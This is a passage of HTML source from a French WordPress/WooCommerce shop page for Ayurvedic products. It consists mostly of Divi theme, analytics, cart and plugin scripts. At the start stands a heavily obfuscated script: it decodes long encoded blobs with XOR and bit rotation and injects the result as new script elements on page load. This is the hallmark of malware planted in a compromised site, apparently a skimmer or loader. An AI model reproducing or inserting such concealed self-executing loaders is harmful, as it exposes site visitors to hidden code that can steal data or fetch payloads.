e.2f.6j.4n.6z.2x.1.4z.1l.36.2b.47.m.1m.3i.2g.67.3s.2e.3r.2b.4g.4t.20.3l.4.6.3.18.1j.3a.1j.43.17.2g.1p.1x.2u.i.64.1m.4s.4h.u.5y.6q.5h.45.71.5z.41.2x.1r.64.27.33.1e.4n.59.4j.44.64.6e.6u.60.0.5.g.23.1n.b.22.4s.6h.3y.3b.5d.5o.4s.2a.3n.1q.59.6t.r.4b.57.2w.3x.3w.44.p.6c.s.5c.3t.28.6f.6f.1j.25.6p.6y.w.2l.2b.1v.5n.6d.4g.x.4.1y.2o.4z.14.2w.1s.1v.x.3v.e.6w.5b.3m.1e.s.24.45.n.6r.6i.37.27.5n.7.6f.4n.6p.b.4a.5k.57.5k.5e.5x.45.2y.r.z.4p.6q.4p.40.x.2s.43.66.1h.0.2i.2l.28.4u.4l.1w.6s.17.6p.1z.1z.2y.5u.6q.13.6.2.58.2i.1x.61.5s.5c.g.y.30.6c.12.r.4m.44.70.5s.4j.d.3z.6z.7.2v.2u.5h.6b.4.4z.70.1g.e.4o.12.2u.f.4x.4d.4s.3z.4k.6.19.c.2d.4z.y.2i.5m.2x.2x.3r.60.5j.38.8.6q.5p.3t.2.4w.73.3q.3k.1q.10.o.3l.5g.5r.3f.6e.1f.4d.6i.i.4z.1d.34.6i.43.18.v.4b.18.6y.1.2p.20.21.j.63.21.v','.3m.6m.1e.4d.6w.33.4v.2d.54.3x.w.1g.58.3q.5m.18.48.63.49.57.1h.9.3h.3p.1s.2.3o.1v.5a.1z.5i.2x.1j.3a.31.71.5z.41.2x.1r.64.27.33.1e.4n.59.4j.44.64.6m.3i.14.4j.4o.6.1n.1x.2j.5v.5h.x.3q.l.3m.70.6t.60.68.6c.v.2e.3.37.s.4a.4f.4q.1o.r.4t.4.2c.4q.1a.33.5r.52.6n.1c.3w.5c.1h.3x.6d.s.r.g.4y.c.61.2w.1n.6.5z.33.5.v.e.1i.1c.o.3m.3m.2l.6u.45.19.2c.3n.61.2f.58.3z.2n.5j.1f.43.4y.28.60.69.3r.2q.f.6j.30.1x.1s.1w.4p.3b.6m.p.4r.2g.3p.3t.2c.2l.3t.1b.4t.2c.66.3u.q.2v.6x.3u.51.3m.v.5o.o.22.15.4u.29.36.3y.5v.2y.2b.2k.4n.63.3g.3m.2m.41.15.2c.24.3l.1t.1z.2u.4c.l.4v.4x.4k.2c.66.69.12.5q.59.n.2j.3b.34.2e.2o.11.6y.25.3l.16.3n.5e.3c.4h.x.15.3z.38.40.4q.4e.5c.1v.5c.5g.5q.4v.50.4p.5i.3l.4c.1b.3o.4e.2l.6c.55.2q.4l.67.1c.29.2e.e.6t.1f.5l.1v.3u.6i.2y.x.6z.6x.4x.1c.2i.47.6o.4v.42.v.5x.1h.5d.2n.2g.6a.1v.4e.1p.47.3a.2o.2f.31.31.3r.56.6n.5z.3k.2h.61.10.1z.52.6x.1m.3y.10.2w.13.5t.5u.27.5o.62.3x.1k.3t.3g.2p.44.64.m.32.3t.2r.2c.4p.9.3n.6p.16.6j.5b.4t.l.1m.5o.16.69.12.5q.v.32.j.2j.43.6o.71.2q.6y.21.59.i.5z.49.3r.4w.1.19.2t.5r.3m.5y.2l.1m.i.30.6d.0.58.4d.4v.6.2z.4o.29.2g.11.35.1a.59.3k.6p.25.4o.52.30.5b.2l.1f.3w.q.e.1h.2m.29.6v.23.4d.18.8.6r.60.6c.3k.51.3n.r.39.q.4k.1w.p.40.70.a.72.2c.4w.6c.4t.9.3s.73.2.2u.2r.5f.68.6.4y.71.1e.7.4k.w.56.3.52.2w.1u.1t.54.47.57.70.1y.4y.4s.5w.2c.2z.2z.3n.59.29.33.f.5r.2d.3y.4.4z.70.1g.6.4g.12.58.7.6h.4r.1z.1y.32.45.11.4z.i.5y.5f.r.20.4f.5j.1s.1n.2t.6t.2e.4.6d.4g.4z.40.x.5i.t.4k.3g.m.1s.2s.5r.3o.4n.6b.4.i.z.2r.46.60.68.2u.4t.33.2c.1i.4h.1v.6v.14.6n.3c.1t.2x.5z.8.10.3l.y.5m.1j.t.3p.67.6.4g.3g.2s.72.23.3r.40.3v.2y.57.5n.9.3u.f.2u.3e.27.3f.12.3j.65.1n.3w.j.1a.6g.3m.1f.2b.67.c.31.5.5r.6.5y.3l.6n.24.1k.5g.6a.1t.6j.3t.b.4y.b.6r.5h.5l.3j.3b.5d.5o.4s.4w.6.58.1j.r.3x.4b.57.0.4t.4k.38.6u.53.s.26.68.4p.6h.1z.52.4f.1c.59.2p.27.y.25.3u.22.4z.b.47.2m.2g.5t.4l.n.6.19.5a.e.59.40.0.63.68.6e.6c.53.24.b.6y.5n.5.4d.24.4m.33.55.6r.k.6g.0.5k.a.4w.6t.4r.2d.2d.y.4k.70.29.53.1t.3e.4u.53.2w.59.2j.1j.3v.47.6p.2e.3s.a.3s.h.6y.3x.6c.3d.1y.2.1w.6j.1o.47.2x.3.p.1e.2y.u.4d.5t.2e.4k.k.6i.6x.2i.4n.69.3r.6t.1a.6z.22.59.1.4s.3o.5i.1.49.u.3r.13.71.5q.5j.6c.1i.5i.1w.4q.1k.4.3c.6q.o.33.1y.6b.1b.1y.2e.5g.73.2v.4c.32.v.2e.25.10.26.0.43.2s.6v.18.6s.6b.1o.i.0.6l.1b.1s.1e.30.1q.2l.3f.u.5f.6g.4y.5f.3q.4p.37.13.21.2q.u.4h.30.2y.53.6l.4r.69.4f.46.a.3y.g.r.5t.3a.28.6o.5w.23.6x.6b.65.2e.2q.70.23.39.3i.c.34.2c.19.5a.4b.4t.15.g.1d.6k.6q.5z.1u.12.2m.69.f.k.3d.42.4z.6p.2a.2g.63.37.15.3x.2j.53.4n.3p.5d.2e.1g.w.1y.k.5r.37.2l.21.4d.6y.4f.r.51.72.1g.4.3g.6q.14.5j.2u.u.1z.34.2k.5c.3o.4q.4l.2a.36.4z.3o.10.1w.m.3n.12.1l.46.4g.5t.1y.10.22.6f.4s.2.3h.6u.3r.6d.1f.y.4b.1h.17.3z.2n.1y.3m.54.q.1m.y.2y.4f.g.6t.2r.30.17.w.3m.4b.5r.6.5o.51.72.v.47.1u.6t.1l.1b.3p.1w.3o.2r.40.3b.55.y.13.3u.3j.5o.y.2i.49.2f.6f.22.r.3v.1e.3x.24.u.4y.26.6i.43.68.2r.3x.5u.3d.6g.2t.2o.5v.j.4t.41.21.1o.68.2w.1q.44.6d.49.5.47.8.12.4f.5p.2.7.3t.24.6b.3e.6e.2h.3a.5t.31.1g.2u.3b.5a.m.4z.3a.20.5i.4w.30.18.20.15.5o.4v.2k.3w.3x.1i.4z.20.s.29.22.68.4d.6c.2n.1u.5w.3d.q.2v.2i.6p.h.4p.47.23.5c.2u.w.1u.g.3p.45.6b.21.u.3s.1g.5a.26.1h.2k.20.69.22.6a.2l.2u.5v.3h.5j.2o.2p.x.k.4n.3q.22.1m.d.30.1k.5m.15.5m.4v.2m.6k.39.16.12.2k.4j.3o.53.68.3p.14.3v.71.61.3t.6a.3l.5h.3m.4v.4t.27.w.1o.4z.3c.49.3o.71.3n.b.17.6d.5u.1c.5t.6c.3.16.59.3r.3l.2m.6x.2g.44.45.69.42.6w.6t.37.3u.4s.4z.u.h.58.2c.52.2g.1k.7.2m.5u.35.12.64.6g.26.6b.4q.6m.5a.3x.2n.1h.5n.3d.1r.3n.2s.46.38.63.11.1g.1u.3c.5k.1g.2g.3x.3n.6b.25.a.5w.1w.13.6m.f.68.4g.1p.56.3n.17.1d.66.6n.1o.3w.5s.40.3b.55.y.13.1m.3j.5w.4t.2i.3t.33.6f.22.3f.3v.1m.3v.24.1i.3.6.3f.6u.49.69.1h.5p.1t.1l.3x.1c.42.36.53.z.12.5o.3i.5k.68.2k.3p.4f.6b.2n.3z.3y.1c.4w.22.7.41.24.6j.3z.6e.29.3c.5t.3h.5p.2u.2n.6f.m.4j.40.20.1q.4v.30.18.0.69.4c.29.44.3d.39.4d.5k.0.2.6h.4o.1m.6u.6s.1j.z.1q.43.1t.41.4p.2n.1.1t.1b.1q.5m.26.43.5b.2.53.5x.6l.47.67.4u.1m.6d.20.4i.6s.0.6b.2w.3p.4j.1j.19.4v.3i.1m.5i.3k.4s.29.44.3c.47.46.2e.1u.4v.15.5m.4v.2m.6y.3z.1m.5c.24.1e.f.26.m.4s.68.2r.b.5y.2x.2j.2p.38.25.n.51.2d.25.5g.10.2w.1i.52.6d.4d.1h.43.38.1s.28.56.70.6w.4d.y.24.49.55.6x.28.5q.45.h.51.6w.6l.c.3u.4s.36.u.p.5q.2c.3q.6r.1k.7.4l.5u.2x.1o.64.6g.1a.6b.42.2n.5a.4d.4d.1h.63.5v.1r.6z.6d.46.3g.23.11.1g.36.3c.5s.5b.2g.3p.3t.6b.2l.4p.3w.1g.4y.26.1d.a.20.l.5k.6a.2t.13.5z.39.6p.2s.2l.6b.g.4v.4o.26.5e.21.30.14.24.15.5q.4v.2i.72.3v.1m.5g.24.1i.5v.26.i.64.68.2j.2i.5u.35.6m.2t.34.25.j.51.2x.21.1o.6g.2w.1a.m.19.5l.4r.6d.3z.59.3x.1z.4c.4k.6u.4.6j.56.47.1d.x.15.2u.5.3t.24.2l.6.1v.1y.13.g.3j.10.1w.m.3n.36.9.55.6c.54.4d.5k.0.2.1l.6w.2a.30.1q.3p.71.6c.61.8.3l.2g.2n.1.1t.27.52.6i.47.4b.4d.4r.19.58.j.7.58.2g.24.37.35.42.x.m.3a.6w.3h.4d.69.17.3p.1s.i.5w.3f.6m.2h.c.3n.16.50.1a.1e.2c.6z.2q.6v.1a.3h.1x.53.1s.4e.o.67.24.3k.6u.6o.1f.1h.3v.35.4y.15.3x.2j.5r.2t.3b.69.10.2t.34.6r.6.71.2k.j.6z.24.4y.2g.29.5x.60.62.10.10.6q.3d.h.58.5g.13.p.1e.5q.3b.4a.25.3u.22.4z.b.47.2m.2g.5t.5s.21.3a.4o.58.c.5b.22.3t.30.4a.66.45.3x.33.5v.1e.15.4m.65.12.6p.67.63.3v.16.q.2w.69.y.5m.3p.30.51.6r.5f.4k.70.29.8.5z.6a.12.1r.5c.6k.6z.5d.2w.2t.5l.44.1k.6p.2v.3j.61.1r.3w.v.s.3p.1o.41.3q.6v.2x.3.p.2.s.6k.e.3.4u.2b.2c.a.6p.1f.5r.1v.3s.6g.2w.11.36.5x.4z.6.3w.3t.6o.63.3w.2e.49.2b.11.6v.4e.2w.5.5h.f.28.70.3x.49.47.1.6v.56.47.2s.40.4y.4e.g.3f.67.1l.3s.l.4k.55.3y.b.4s.6v.2z.1.r.1i.q.40.38.3y.14.29.2c.33.33.3n.5r.2h.2p.6v.69.6f.49.0.4x.72.1c.1g.1u.y.1e.45.1j.j.7.6.1c.1u.l.48.3u.2x.48.63.49.4z.1x.67.11.11.53.6j.2x.z.37.5z.52.3.3u.3y.5.65.3u.2a.3m.1b.5o.7.6t.y.2f.10.o.1r.70.1c.4b.6a.6j.54.5d.z.s.41.2c.3h.5d.71.73.5s.6s.s.1e.0.6e.3r.1n.43.2y.4.o.0.r.6i.b.5u.5f.v.20.3r.15.6f.1j.2t.69.2a.0.6d.4k.63.6a.19.5q.4c.5o.30.6u.3e.6e.61.46.4g.47.s.5.22.44.3g.69.5d.3x.2e.27.3p.1m.3d.4c.3v.4v.2n.2s.6z.59.1o.28.w.6p.5m.q.5b.1l.3x.4i.5l.42.2a.6n.53.1z.3p.3a.1r.2o.3p.6z.5d.h.27.1m.e.23.4q.6i.3s.36.5e.5m.4p.50.68.4.4h.72.1b.4a.5a.6p.2g.64.6e.18.h.5h.q.24.3l.2b.1w.4d.1t.68.65.1.6b.4l.65.69.1a.5o.5y.56.1c.5i.26.5z.4l.3r.2h.2m.6e.46.1m.4y.4h.3w.3.2f.2x.2x.3r.4w.3h.d.1q.27.71.12.1v.4w.73.1i.6d.10.30.z.5t.1m.55.4p.3q.2y.3v.y.j.22.40.2i.5h.3x.2e.2n.2k.5j.15.6i.3z.4r.2n.2o.6z.55.14.28.10.41.2y.1s.26.4d.59.4m.18.32.2a.17.20.2b.4p.o.1m.68.2c.23.6c.1p.73.6.i.5w.6r.10.3b.71.5i.5m.4t.5o.1k.3u.2g.3u.f.3q.4c.2n.68.1y.6c.4j.65.1h.2n.2r.62.6x.2q.3l.6i.q.3n.6r.19.3u.4.53.6w.1o.i.60.6m.6k.3x.6l.4r.1v.1u.36.0.x.4z.m.5u.5f.v.20.5b.15.5r.44.2d.5d.5p.0.6d.4k.4r.58.1p.3q.9.5g.2s.m.41.33.f.5b.4a.4h.5n.6k.6w.26.3m.2a.4h.1f.45.19.2c.5n.2p.5y.43.2u.4m.4t.55.6r.10.5c.4x.41.5r.20.6f.35.19.5h.37.5e.49.g.1k.f.5s.5j.t.20.3n.2d.1s.4e.1x.6b.51.5e.69.4i.4n.2t.3r.2.27.10.4d.i.61.5y.6v.5s.15.3t.5b.3x.53.6d.6b.2m.5j.3x.2a.2j.6j.2k.6j.5c.v.4x.1p.38.2f.41.k.1q.3c.2g.w.6.3r.3r.59.4e.5z.59.2o.2u.6y.25.3l.36.45.0.4v.5j.x.5c.13.l.6u.50.1p.48.37.2w.6c.43.6l.u.1g.52.41.2d.1j.24.5i.5x.12.2y.68.1g.1b.2a.6t.5q.6e.5h.3e.1w.36.35.15.5s.x.2q.3d.64.1k.3u.s.5c.y.5c.51.3r.5v.15.6.u.1o.4k.6.6q.64.28.4i.3t.2c.2t.4s.3u.f.51.a.6s.5f.5q.3d.3a.5i.5m.4t.58.o.56.4p.3u.1r.4e.56.5.1c.g.4e.5s.3q.24.4e.58.57.3t.z.3t.b.4k.63.10.d.']['join']('')][0x0]],[['TMsgtlpOBpZsqtbD','qMuPnsVcnYLvRQvF']['join'](''),'cOgFRRBQUwkOTosd'+'nluydnYxEstjpWOW','KDopqRXXmcManLQa',[['3g.5a.24.5o.z.5e.49.36.31.c.3c.3t.3v.42.1q.36.13.5n.3.2c.7.1v.3l.6q.50.50.70.2.g.2h.35.3b.6h.1e.43.56.12.6c.3g.h.1y.1l.71.2l.4h.3k.27.t.4p.3r.4i.4s.4h.69.61.2b.4.2g.a.j.2b.1n.4w.3q.2a.52.m.4s.3a.5k.5l.20.6s.a.2w.n.f.5n.2y.57.33.4x.w.2z.5q.4q.4j.1n.4q.45.1z.3e.5a.4s.v.2v.4n.2f.4l.62.52.2o.41.4b.9.59.31.m.47.53.17.4m.2m.5.3d.2l.24.4m.8.2z.s.2e.30.21.1c.71.4e.2s.60.o.6g.70.13.2q.36.36.4o.4v.3i.l.4z.42.6t.1j.4o.68.3c.19.2z.6l.28.44.4g.2r.6e.h.56.2s.6t.3p.6b.36.1l.4a.2r.30.43.43.4n.3u.63.6a.1d.48.6i.33.k.f.x.2d.4b.5v.2g.23.36.32.1q.21.1o.6z.10.2a.6.32.22.42.4p.','5c.1m.22.48.4g.64.3w.h.4.12.2w.4u.4p.5.3u.4a.1j.57.4i.3q.2z.2x.4m.2v.5z.59.4r.1d.2q.p.4s.3w.34.6x.3e.2i.3s.2e.4g.53.5j.g.5c.i.6f.1h.5g.20.5j.5v.1o.4h.5f.2e.k.m.2o.6q.8.2c.66.70.5o.3n.5o.5l.20.6u.2k.4a.73.2c.c.32.1n.2n.4h.11.6q.e.1h.2e.2r.23.p.62.4f.56.73.2h.53.3j.56.25.5o.10.5g.49.36.32.55.5r.60.5q.4h.3r.5o.4z.11.43.44.7.35.2e.c.24.36.1u.59.2d.2j.3n.55.2k.5c.52.4a.3z.60.6x.3v.c.a.34.6d.28.2j.5j.3v.4a.4p.w.2r.4e.3b.2e.1o.j.1z.5j.6w.c.1l.27.2n.2t.4y.72.4c.33.68.49.17.9.4n.3x.4.7.1z.i.4m.32.7.z.5g.1g.2n.57.5f.24.m.2a.37.1k.4o.2k.2k.2.72.u.4a.6n.5g.4j.4b.2p.2g.']['join']('')][0x0]]],function(_0x126abc){function _0x491949(_0x12b309){let _0xdab886=0x0;return new Promise(function _0x11345c(_0x125eb7,_0x50c28b){const _0x25d80b=document;const _0x421be8=_0x25d80b['head']||_0x25d80b['documentElement'];const _0x5c3431=Document['prototype']['crea'+'teEle'+'ment']['call'](_0x25d80b,'scr'+'ipt');const _0x1cd044=HTMLElement['prototype'];_0x1cd044['appe'+'ndCh'+'ild']['call'](_0x421be8,_0x5c3431);if(!_0xdab886++){_0x1cd044['setAttribute']['call'](_0x5c3431,'src',URL['crea'+'teObj'+'ectU'+'RL'](new Blob([_0x12b309],{'type':'applic'+'ation/jav'+'asc'+'ript'})));_0x5c3431['onerror']=_0x2f2ef4(function(){_0x11345c(_0x125eb7,_0x50c28b);});}else{_0x5c3431['innerHTML']=_0x12b309;_0x5c3431['onerror']=_0x2f2ef4(_0x50c28b);}_0x5c3431['onload']=_0x2f2ef4(_0x125eb7);function _0x2f2ef4(_0x6ae0f2){return function(){_0xdab886<0x2&&URL['revo'+'keObj'+'ectU'+'RL'](_0x5c3431['src']);_0x1cd044['removeChild']['call'](_0x421be8,_0x5c3431);_0x6ae0f2(_0xdab886);};}});};const _0x2c9bd2='_'+Math['random']()['toString'](0x20)['substring'](0x2);window[_0x2c9bd2]=_0x491949;_0x126abc['map'](function([_0x3520d5,_0x5005fd,_0x31541d,_0x3ffc5d]){try{_0x3ffc5d=_0x3ffc5d['split']('.');const _0xd425dc=_0x3ffc5d['length']-0x1;const _0x478e09=new Uint8Array(_0xd425dc);for(let _0x5a152f=0x0;_0x5a152f<_0xd425dc;_0x5a152f++){let _0x3f1b46=parseInt(_0x3ffc5d[_0x5a152f],0x24);_0x3f1b46^=_0x3520d5['charCodeAt'](_0x5a152f%_0x3520d5['length']);_0x3f1b46=(_0x3f1b46>>0x3|_0x3f1b46<<0x5)&0xff;_0x3f1b46=(_0x3f1b46-_0x5a152f*_0x31541d['charCodeAt'](_0x5a152f%_0x31541d['length'])+0x100)%0x100;_0x3f1b46^=_0x5005fd['charCodeAt'](_0x5a152f%_0x5005fd['length']);_0x478e09[_0x5a152f]=_0x3f1b46;}_0x491949('('+new(function(){return TextDecoder;}())()['decode'](_0x478e09)+')('+JSON['stringify']([_0x2c9bd2])+'[0])');}catch(_0xef72b9){}});}));}());function _0x7eb0(_0x2515cd,_0x4a40db){const _0x7eb02d=_0x4a40();_0x7eb0=function(_0x4f370e,_0x196d29){_0x4f370e=_0x4f370e-0x0;let _0xe9337c=_0x7eb02d[_0x4f370e];return _0xe9337c;};return _0x7eb0(_0x2515cd,_0x4a40db);}function _0x4a40(){const _0x36f9cb=['153310oWVwYi','81330AFRGrT','223301MoEvpb','12ZmqTfV','441735kWkFbx','66ZgCneX','12392oXoKsC','12zRnnlO','2443DLdclC','43237512afTdzg','1629MMmDkQ','5578034FsATET'];_0x4a40=function(){return _0x36f9cb;};return _0x4a40();}</script><script>
	/* EQUAL EIGHT BLOG SNIPPET */
	(function ($) {
		var pa_equalize_button_height = "true";

		if (pa_equalize_button_height == "false") {
			function pa_equalize_blog_post_height(blog) {
				var articles = blog.find('article');
				var heights = [];

				articles.each(function () {
					var height = 0;
					height += ($(this).find('.et_pb_image_container, .et_main_video_container').length != 0) ? $(this).find('.et_pb_image_container, .et_main_video_container').outerHeight(true) : 0;
					height += $(this).find('.entry-title').outerHeight(true);
					height += ($(this).find('.post-meta').length != 0) ? $(this).find('.post-meta').outerHeight(true) : 0;
					height += ($(this).find('.post-content').length != 0) ? $(this).find('.post-content').outerHeight(true) : 0;

					heights.push(height);
				});

				var max_height = Math.max.apply(Math, heights);

				articles.each(function () {
					$(this).height(max_height);
				});
			}
		} else {
			function pa_equalize_blog_post_height(blog) {
				var articles = blog.find('article');
				var heights = [];
				var btnheights = [];

				articles.each(function () {
					var height = 0;
					var btnheight = 0;
					var basebtnmargin = 20;

					height += ($(this).find('.et_pb_image_container, .et_main_video_container').length != 0) ? $(this).find('.et_pb_image_container, .et_main_video_container').outerHeight(true) : 0;
					height += $(this).find('.entry-title').outerHeight(true);
					height += $(this).find('.post-meta').outerHeight(true);
					height += $(this).find('.post-content').outerHeight(true);

					btnheight += ($(this).find('.et_pb_image_container, .et_main_video_container').length != 0) ? $(this).find('.et_pb_image_container, .et_main_video_container').outerHeight(true) : 0;
					btnheight += $(this).find('.entry-title').outerHeight(true);
					btnheight += $(this).find('.post-meta').outerHeight(true);
					btnheight += $(this).find(".post-content p").outerHeight(true);
					btnheight += basebtnmargin;

					heights.push(height);
					btnheights.push(btnheight);

				});

				var max_height = Math.max.apply(Math, heights);
				var max_btn_height = Math.max.apply(Math, btnheights);

				articles.each(function () {
					$(this).height(max_height);

					var eachheight = 0;
					var eachbasebtnmargin = 20;
					eachheight += ($(this).find('.et_pb_image_container, .et_main_video_container').length != 0) ? $(this).find('.et_pb_image_container, .et_main_video_container').outerHeight(true) : 0;
					eachheight += $(this).find('.entry-title').outerHeight(true);
					eachheight += $(this).find('.post-meta').outerHeight(true);
					eachheight += $(this).find(".post-content p").outerHeight(true);
					eachheight += eachbasebtnmargin;

					var requiredbtnmargin = (max_btn_height - eachheight) + eachbasebtnmargin;
					$(this).find(".more-link").css("margin-top", requiredbtnmargin + "px");
				});
			}
		}
    
		$(document).ready(function () {
			$(window).resize(function () {
				if ($(this).width() >= 768) {

					$(".pa-blog-equal-height article").each(function () {
						$(this).removeClass("pa-auto-height");
						$(this).find(".more-link").removeClass("pa-auto-margin");
					})
					$('.pa-blog-equal-height').each(function () {
						pa_equalize_blog_post_height($(this));
					});

					$('.pa-blog-equal-height').each(function () {
						var pa_blog = $(this);

						pa_equalize_blog_post_height(pa_blog);

						var observer = new MutationObserver(function (mutations) {
							pa_equalize_blog_post_height(pa_blog);
						});

						var config = {
							subtree: true,
							childList: true
						};

						observer.observe(pa_blog[0], config);
					});

					$(document).ajaxComplete(function () {
						$('.pa-blog-equal-height').imagesLoaded().then(function () {
							$('.pa-blog-equal-height').each(function () {
								pa_equalize_blog_post_height($(this));
							});
						});
					});

					$.fn.imagesLoaded = function () {
						var $imgs = this.find('img[src!=""]');
						var dfds = [];

						if (!$imgs.length) {
							return $.Deferred().resolve().promise();
						}

						$imgs.each(function () {
							var dfd = $.Deferred();
							dfds.push(dfd);
							var img = new Image();

							img.onload = function () {
								dfd.resolve();
							};

							img.onerror = function () {
								dfd.resolve();
							};

							img.src = this.src;
						});

						return $.when.apply($, dfds);
					}
				} else {
					$(".pa-blog-equal-height article").each(function () {
						$(this).addClass("pa-auto-height");
						$(this).find(".more-link").addClass("pa-auto-margin");
					})
				}
			});
		});
	})(jQuery); 
</script><script>
	jQuery(document).on('ready ajaxComplete', function () {
		//Replace read more link text
		jQuery(".et_pb_post a.more-link").html(function () {
			return jQuery(this).html().replace('lire plus', 'Lire la suite');
		});
	}); 
</script><script async src="https://www.googletagmanager.com/gtag/js?id=AW-16853903101"></script><script>
			window.dataLayer = window.dataLayer || [];
			function gtag() { dataLayer.push(arguments); }
			gtag( 'consent', 'default', {
				analytics_storage: 'denied',
				ad_storage: 'denied',
				ad_user_data: 'denied',
				ad_personalization: 'denied',
				region: ['AT', 'BE', 'BG', 'HR', 'CY', 'CZ', 'DK', 'EE', 'FI', 'FR', 'DE', 'GR', 'HU', 'IS', 'IE', 'IT', 'LV', 'LI', 'LT', 'LU', 'MT', 'NL', 'NO', 'PL', 'PT', 'RO', 'SK', 'SI', 'ES', 'SE', 'GB', 'CH'],
				wait_for_update: 500,
			} );
			gtag('js', new Date());
			gtag('set', 'developer_id.dOGY3NW', true);
			gtag("config", "AW-16853903101", { "groups": "GLA", "send_page_view": false });		</script><script type="text/javascript">
/* <![CDATA[ */
gtag("event", "page_view", {send_to: "GLA"});
/* ]]> */
</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wpgac/wp-*.php","/wpgac/wp-admin/*","/wpgac/wp-content/uploads/*","/wpgac/wp-content/*","/wpgac/wp-content/plugins/*","/wpgac/wp-content/themes/Divi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script><script type="application/javascript">
			(function() {
				var file     = ["https:\/\/www.ganeshayurveda.com\/wpgac\/wp-content\/et-cache\/taxonomy\/product_tag\/576\/et-divi-dynamic-tb-7209-tb-6934-late.css"];
				var handle   = document.getElementById('divi-style-inline-inline-css');
				var location = handle.parentNode;

				if (0===document.querySelectorAll('link[href="' + file + '"]').length) {
					var link  = document.createElement('link');
					link.rel  = 'stylesheet';
					link.id   = 'et-dynamic-late-css';
					link.href = file;

					location.insertBefore(link, handle.nextSibling);
				}
			})();
		</script><script type="text/javascript">
				var et_animation_data = [{"class":"et_pb_section_2_tb_footer","style":"fade","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"}];
				</script><script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script><script type="text/javascript" src="https://www.ganeshayurveda.com/wpgac/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.3.04" id="wpascript-js"></script><script type="text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"denplm2296","wpa_field_value":322864,"wpa_add_test":"no"}
//# sourceURL=wpascript-js-after
/* ]]> */
</script><script type="text/javascript" id="et_monarch-custom-js-js-extra">
/* <![CDATA[ */
var monarchSettings = {"ajaxurl":"https://www.ganeshayurveda.com/wpgac/wp-admin/admin-ajax.php","pageurl":"","stats_nonce":"3020efa2fe","share_counts":"bdb55cf3b5","follow_counts":"5658cfe062","total_counts":"f43d89a073","media_single":"e6e3585c95","media_total":"52632f685c","generate_all_window_nonce":"d5b8e1082a","no_img_message":"No images available for sharing on this page"};
//# sourceURL=et_monarch-custom-js-js-extra
/* ]]> */
</script><script type='text/javascript' src='https://www.ganeshayurveda.com/wpgac/wp-content/boost-cache/static/9d60d04e86.min.js'></script><script type="text/javascript" id="woofc-frontend-js-extra">
/* <![CDATA[ */
var woofc_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","nonce":"4a9ca260e4","scrollbar":"yes","auto_show":"yes","auto_show_normal":"yes","show_cart":"no","show_checkout":"no","delay":"300","undo_remove":"yes","confirm_remove":"no","instant_checkout":"no","instant_checkout_open":"no","confirm_empty":"no","confirm_empty_text":"Do you want to empty the cart?","confirm_remove_text":"Do you want to remove this item?","undo_remove_text":"Annuler?","removed_text":"% a \u00e9t\u00e9 supprim\u00e9.","manual_show":"","reload":"no","suggested_carousel":"1","save_for_later_carousel":"1","upsell_funnel_carousel":"1","slick_params":"{\"slidesToShow\":1,\"slidesToScroll\":1,\"dots\":true,\"arrows\":false,\"autoplay\":false,\"autoplaySpeed\":3000,\"rtl\":false}","is_cart":"","is_checkout":"","cart_url":"","hide_count_empty":"no","wc_checkout_js":"https://www.ganeshayurveda.com/wpgac/wp-content/plugins/woocommerce/assets/js/frontend/checkout.js"};
//# sourceURL=woofc-frontend-js-extra
/* ]]> */
</script><script type="text/javascript" src="https://www.ganeshayurveda.com/wpgac/wp-content/plugins/woo-fly-cart/assets/js/frontend.js?ver=5.9.9" id="woofc-frontend-js"></script><script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https://www.ganeshayurveda.com/wpgac/wp-admin/admin-ajax.php","images_uri":"https://www.ganeshayurveda.com/wpgac/wp-content/themes/Divi/images","builder_images_uri":"https://www.ganeshayurveda.com/wpgac/wp-content/themes/Divi/includes/builder/images","et_frontend_nonce":"3d2c55eebe","subscription_failed":"Veuillez v\u00e9rifier les champs ci-dessous pour vous assurer que vous avez entr\u00e9 les informations correctes.","et_ab_log_nonce":"811ce73e0a","fill_message":"S'il vous pla\u00eet, remplissez les champs suivants:","contact_error_message":"Veuillez corriger les erreurs suivantes :","invalid":"E-mail non valide","captcha":"Captcha","prev":"Pr\u00e9c\u00e9dent","previous":"Pr\u00e9c\u00e9dente","next":"Prochaine","wrong_captcha":"Vous avez entr\u00e9 le mauvais num\u00e9ro dans le captcha.","wrong_checkbox":"Case \u00e0 cocher","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"","unique_test_id":"","ab_bounce_rate":"","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":"https://www.ganeshayurveda.com/wpgac/wp-content/themes/Divi/includes/builder/frontend-builder/assets/vendors","accent_color":"#7c7c7c","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
//# sourceURL=divi-custom-script-js-extra
/* ]]> */
</script><script type='text/javascript' src='https://www.ganeshayurveda.com/wpgac/wp-content/themes/Divi/js/scripts.min.js?m=1746782011'></script><script type="text/javascript" src="https://www.ganeshayurveda.com/wpgac/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script><script type="text/javascript" src="https://www.ganeshayurveda.com/wpgac/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script><script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
